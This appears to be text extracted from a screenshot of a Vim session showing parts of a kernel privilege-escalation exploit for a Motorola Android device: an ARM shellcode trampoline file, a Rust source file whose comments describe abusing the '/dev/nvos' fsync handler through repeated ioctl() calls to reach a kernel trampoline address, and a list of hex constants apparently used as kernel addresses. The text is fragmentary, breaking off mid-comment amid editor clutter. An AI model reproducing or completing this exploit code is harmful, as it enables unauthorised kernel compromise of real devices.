 1 2 3 4 5 6 7 8 9 []= main.rs (~/android/motorola/thrower/src) - VIM
1 .text
2
3 start:
4 b next
5
6 fixed_data:
7 .word 0x11223344
8
9 registers:
10 .rept 33
11 .word 0
12 .endr
shellcode.S
7 use libc::*;
8
9 /// Number of registers used in the trampoline
10 const NUM_TRAMPOLINE_REGISTERS: usize = 33;
11
12 /// Base of physical memory linear map
13 const CONFIG_PAGE_OFFSET: usize = 0xc000_0000;
14
15 /// Fixed address to install as a function pointed as `fsync()` handler for
16 /// "/dev/nvos". We have to increment a value from NULL, doing an `ioctl()`
17 /// for every increment, until `KERNEL_TRAMPOLINE_ADDR`. Thus, the lower this
src/main.rs 12,38 1%
0x7fffffff,
0x59e1c,
0xe5e19f54,
0xe5e19f20,
0xe5e19f20,
0xc016bc94,
0x1800d4,
0x25e2404a,
0x2985404a,
0x0,
0x10c53c7d,
0x15,
0x0,
0x0,
0x0,
0x0,
0x0,
0x0,
0x0,
0x0,
0x0,
0x0,
0x0,
0x0,
]